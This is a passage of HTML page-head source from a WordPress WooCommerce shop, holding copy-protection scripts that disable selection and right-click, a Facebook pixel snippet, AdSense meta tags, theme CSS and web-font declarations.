	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
